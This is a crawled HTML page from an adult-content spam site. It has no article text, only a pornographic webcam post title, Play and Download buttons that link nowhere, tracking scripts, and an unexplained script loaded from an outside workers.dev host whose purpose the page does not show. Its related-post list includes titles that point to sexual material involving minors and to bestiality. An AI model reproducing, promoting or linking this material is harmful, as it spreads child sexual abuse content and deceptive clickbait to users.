

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://starsessions.pages.dev/porn-entries-webcam-cassylips/
body_size: 6948
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
    
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
        ym(95242694, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/95242694" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    
    <meta name="yandex-verification" content="a1bae02a390389f3" />
    <script src="/js/lozad.min.js"></script>
    <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://starsessions.pages.dev/rss.xml">
    <title>
        
            Porn Entries Webcam Cassylips | Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://starsessions.pages.dev/porn-entries-webcam-cassylips/" />
    <meta property="og:site_name" content="Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Porn Entries Webcam Cassylips" />
    <meta property="og:description" content="Porn Entries Webcam Cassylips"/>
    <meta property="og:url" content="https://starsessions.pages.dev/porn-entries-webcam-cassylips/" />
    <meta property="og:image" content="https://imageonly.pages.dev/208.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Porn Entries Webcam Cassylips" />
    <meta name="twitter:description" content="Porn Entries Webcam Cassylips" />
    <meta name="twitter:url" content="https://starsessions.pages.dev/porn-entries-webcam-cassylips/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/208.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/starsessions.pages.dev\/"
            },
            "headline":"Porn Entries Webcam Cassylips" ,
            "description":"Porn Entries Webcam Cassylips",
            "image":"https:\/\/imageonly.pages.dev\/208.jpg",  
            "url":"https:\/\/starsessions.pages.dev\/porn-entries-webcam-cassylips\/",
            "datePublished":"2024-04-07 00:12:59 \u002b0000 UTC",
            "dateModified":"2024-04-07 00:12:59 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Admin",
                "url":"https:\/\/starsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://starsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/hamster-webka/' href='/video/hamster-webka/' title="HAMSTER WEBKA">
                    <span itemprop="name">HAMSTER WEBKA</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Porn Entries Webcam Cassylips</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/208.jpg" style="width: 100%;" alt="Porn Entries Webcam Cassylips" title="Porn Entries Webcam Cassylips">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Porn Entries Webcam Cassylips</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-04-07 00:12:59 &#43;0000 UTC">April 7, 2024</time>
                        <time class="updated" datetime="2024-04-07 00:12:59 &#43;0000 UTC">April 7, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Admin" itemprop="url">
                                <span itemprop="name">Admin</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/hamster-webka/' title="HAMSTER WEBKA"  rel="category">
                                HAMSTER WEBKA
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fstarsessions.pages.dev%2fporn-entries-webcam-cassylips%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fstarsessions.pages.dev%2fporn-entries-webcam-cassylips%2f&amp;text=Porn%20Entries%20Webcam%20Cassylips" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fstarsessions.pages.dev%2fporn-entries-webcam-cassylips%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f208.jpg&amp;description=Porn%20Entries%20Webcam%20Cassylips" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fstarsessions.pages.dev%2fporn-entries-webcam-cassylips%2f&amp;text=Porn%20Entries%20Webcam%20Cassylips" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Porn%20Entries%20Webcam%20Cassylips https%3a%2f%2fstarsessions.pages.dev%2fporn-entries-webcam-cassylips%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/webly-mature-models/" itemprop="url" title="Webly Mature Models" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6443.jpg" class="lozad" alt="Webly Mature Models" title="Webly Mature Models" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webly-mature-models/" itemprop="url" title="Webly Mature Models" rel="bookmark">Webly Mature Models</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/hansel-gretel-mmf-threesome-in-front-of-the-webcam/" itemprop="url" title="Hansel Gretel Mmf Threesome In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5135.jpg" class="lozad" alt="Hansel Gretel Mmf Threesome In Front Of The Webcam" title="Hansel Gretel Mmf Threesome In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/hansel-gretel-mmf-threesome-in-front-of-the-webcam/" itemprop="url" title="Hansel Gretel Mmf Threesome In Front Of The Webcam" rel="bookmark">Hansel Gretel Mmf Threesome In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-girls-webcam-video/" itemprop="url" title="Russian Girls Webcam Video" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/491.jpg" class="lozad" alt="Russian Girls Webcam Video" title="Russian Girls Webcam Video" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-girls-webcam-video/" itemprop="url" title="Russian Girls Webcam Video" rel="bookmark">Russian Girls Webcam Video</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/stockings-in-front-of-the-webcam/" itemprop="url" title="Stockings In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3110.jpg" class="lozad" alt="Stockings In Front Of The Webcam" title="Stockings In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/stockings-in-front-of-the-webcam/" itemprop="url" title="Stockings In Front Of The Webcam" rel="bookmark">Stockings In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/in-the-age-of-the-solo-on-the-webcam/" itemprop="url" title="In The Age Of The Solo On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4674.jpg" class="lozad" alt="In The Age Of The Solo On The Webcam" title="In The Age Of The Solo On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/in-the-age-of-the-solo-on-the-webcam/" itemprop="url" title="In The Age Of The Solo On The Webcam" rel="bookmark">In The Age Of The Solo On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/fucks-three-on-the-webcam/" itemprop="url" title="Fucks Three On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8816.jpg" class="lozad" alt="Fucks Three On The Webcam" title="Fucks Three On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/fucks-three-on-the-webcam/" itemprop="url" title="Fucks Three On The Webcam" rel="bookmark">Fucks Three On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/watch-webcam-without-registration/" itemprop="url" title="Watch Webcam Without Registration" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2820.jpg" class="lozad" alt="Watch Webcam Without Registration" title="Watch Webcam Without Registration" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/watch-webcam-without-registration/" itemprop="url" title="Watch Webcam Without Registration" rel="bookmark">Watch Webcam Without Registration</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-showed-a-passerby-boobs/" itemprop="url" title="Webcam Showed A Passerby Boobs" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7178.jpg" class="lozad" alt="Webcam Showed A Passerby Boobs" title="Webcam Showed A Passerby Boobs" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-showed-a-passerby-boobs/" itemprop="url" title="Webcam Showed A Passerby Boobs" rel="bookmark">Webcam Showed A Passerby Boobs</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/telegram-ph-sandra-orlow/" itemprop="url" title="Telegram Ph Sandra Orlow" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1922.jpg" class="lozad" alt="Telegram Ph Sandra Orlow" title="Telegram Ph Sandra Orlow" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/telegram-ph-sandra-orlow/" itemprop="url" title="Telegram Ph Sandra Orlow" rel="bookmark">Telegram Ph Sandra Orlow</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/cosplayer-masturbates-on-the-webcam/" itemprop="url" title="Cosplayer Masturbates On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2837.jpg" class="lozad" alt="Cosplayer Masturbates On The Webcam" title="Cosplayer Masturbates On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/cosplayer-masturbates-on-the-webcam/" itemprop="url" title="Cosplayer Masturbates On The Webcam" rel="bookmark">Cosplayer Masturbates On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/tube-teen-sessions/" itemprop="url" title="Tube Teen Sessions" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8112.jpg" class="lozad" alt="Tube Teen Sessions" title="Tube Teen Sessions" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/tube-teen-sessions/" itemprop="url" title="Tube Teen Sessions" rel="bookmark">Tube Teen Sessions</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/naked-tinky-with-hairy-pussies-on-a-webcam/" itemprop="url" title="Naked Tinky With Hairy Pussies On A Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3894.jpg" class="lozad" alt="Naked Tinky With Hairy Pussies On A Webcam" title="Naked Tinky With Hairy Pussies On A Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/naked-tinky-with-hairy-pussies-on-a-webcam/" itemprop="url" title="Naked Tinky With Hairy Pussies On A Webcam" rel="bookmark">Naked Tinky With Hairy Pussies On A Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-mature-webcams/" itemprop="url" title="Russian Mature Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1344.jpg" class="lozad" alt="Russian Mature Webcams" title="Russian Mature Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-mature-webcams/" itemprop="url" title="Russian Mature Webcams" rel="bookmark">Russian Mature Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-video-mature-webcams/" itemprop="url" title="Porn Video Mature Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6095.jpg" class="lozad" alt="Porn Video Mature Webcams" title="Porn Video Mature Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-video-mature-webcams/" itemprop="url" title="Porn Video Mature Webcams" rel="bookmark">Porn Video Mature Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-girl-two-guys/" itemprop="url" title="Webcam Girl Two Guys" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6499.jpg" class="lozad" alt="Webcam Girl Two Guys" title="Webcam Girl Two Guys" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-girl-two-guys/" itemprop="url" title="Webcam Girl Two Guys" rel="bookmark">Webcam Girl Two Guys</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcams-are-very-young/" itemprop="url" title="Webcams Are Very Young" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1721.jpg" class="lozad" alt="Webcams Are Very Young" title="Webcams Are Very Young" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcams-are-very-young/" itemprop="url" title="Webcams Are Very Young" rel="bookmark">Webcams Are Very Young</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/on-the-webcam-of-the-girl-dog/" itemprop="url" title="On The Webcam Of The Girl Dog" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6424.jpg" class="lozad" alt="On The Webcam Of The Girl Dog" title="On The Webcam Of The Girl Dog" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/on-the-webcam-of-the-girl-dog/" itemprop="url" title="On The Webcam Of The Girl Dog" rel="bookmark">On The Webcam Of The Girl Dog</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/homemade-video-in-front-of-the-webcam/" itemprop="url" title="Homemade Video In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/250.jpg" class="lozad" alt="Homemade Video In Front Of The Webcam" title="Homemade Video In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/homemade-video-in-front-of-the-webcam/" itemprop="url" title="Homemade Video In Front Of The Webcam" rel="bookmark">Homemade Video In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/bdsm-webcain-solo/" itemprop="url" title="Bdsm Webcain Solo" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2872.jpg" class="lozad" alt="Bdsm Webcain Solo" title="Bdsm Webcain Solo" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/bdsm-webcain-solo/" itemprop="url" title="Bdsm Webcain Solo" rel="bookmark">Bdsm Webcain Solo</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/star-sessions-leyla-nude-video/" itemprop="url" title="Star Sessions Leyla Nude Video" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3110.jpg" class="lozad" alt="Star Sessions Leyla Nude Video" title="Star Sessions Leyla Nude Video" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/star-sessions-leyla-nude-video/" itemprop="url" title="Star Sessions Leyla Nude Video" rel="bookmark">Star Sessions Leyla Nude Video</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://starsessions.pages.dev/">Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
    <script src="/js/include.js"></script>
    
    
    <script>const observer = lozad();observer.observe();</script>
